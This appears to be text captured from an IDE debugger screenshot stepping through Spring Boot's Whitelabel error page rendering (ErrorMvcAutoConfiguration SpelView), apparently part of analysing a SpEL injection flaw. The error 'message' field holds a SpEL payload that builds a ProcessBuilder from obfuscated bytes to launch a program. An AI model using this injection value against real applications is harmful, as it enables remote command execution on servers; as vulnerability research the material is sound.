 162 public void render(Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception { request: ApplicationHttpRequest@5410 response: ResponseFacade@5411 model: siz
163 if (response.getContentType() == null) {
164 response.setContentType(this.getContentType()); response: ResponseFacade@5411
165 }
166
167 Map<String, Object> map = new HashMap(model); model: size = 6 map: size = 6
168 map.put("path", request.getContextPath()); request: ApplicationHttpRequest@5410
169 this.context.setRootObject(map); context: StandardEvaluationContext@5471 map: size = 6
170 String result = this.helper.replacePlaceholders(this.template, this.resolver); template: "<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are
171 response.getWriter().append(result);
172 }
173 }
174
1 usage
Database
Maven
Debug: SpringBootAplication
Debugger Console Actuator
"http-nio-8080-exec-1"@4,631 in group "main": RUNNING
render:194, ErrorMvcAutoConfiguration$SpelView (org.springframew
render:1244, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1027, DispatcherServlet (org.springframewor
doDispatch:971, DispatcherServlet (org.springframework.web.servle
doService:893, DispatcherServlet (org.springframework.web.servlet)
processRequest:970, FrameworkServlet (org.springframework.web.s
doGet:861, FrameworkServlet (org.springframework.web.servlet)
service:622, HttpServlet (javax.servlet.http)
service:846, FrameworkServlet (org.springframework.web.servlet)
service:729, HttpServlet (javax.servlet.http)
internalDoFilter:291, ApplicationFilterChain (org.apache.catalina.core)
doFilter:206, ApplicationFilterChain (org.apache.catalina.core)
invoke:720, ApplicationDispatcher (org.apache.catalina.core)
processRequest:468, ApplicationDispatcher (org.apache.catalina.core
doForward:391, ApplicationDispatcher (org.apache.catalina.core)
forward:318, ApplicationDispatcher (org.apache.catalina.core)
custom:439, StandardHostValve (org.apache.catalina.core)
status:305, StandardHostValve (org.apache.catalina.core)
throwable:399, StandardHostValve (org.apache.catalina.core)
invoke:180, StandardHostValve (org.apache.catalina.core)
invoke:79, ErrorReportValve (org.apache.catalina.valves)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
response = {ResponseFacade@5411}
map = {HashMap@5476} size = 6
"exception" -> "java.lang.IllegalStateException"
"path" -> ""
"error" -> "Internal Server Error"
"message" -> "${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()}"
"timestamp" -> {Date@5460} "Sun Oct 09 11:28:40 CST 2022"
"status" -> {Integer@5462} 500
this.helper = {PropertyPlaceholderHelper@5472}
placeholderPrefix = "${"
placeholderSuffix = "}"
simplePrefix = "{"
valueSeparator = null
ignoreUnresolvablePlaceholders = true
this.template = "<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a fallback.</p><div id='created'>${timestamp}</div><div>There... View
this.context = {StandardEvaluationContext@5471}
this.resolver = {ErrorMvcAutoConfiguration$SpelPlaceholderResolver@5474}
parser = {SpelExpressionParser@5492}
configuration = {SpelParserConfiguration@5493}
context = {StandardEvaluationContext@5471}
rootObject = {TypedValue@5496} "TypedValue: '{exception=java.lang.IllegalStateException, path=, error=Internal Server Error, message=${new java.lang.ProcessBuilder(new java.lang.String(new byte[]{99,97,... View
constructorResolvers = null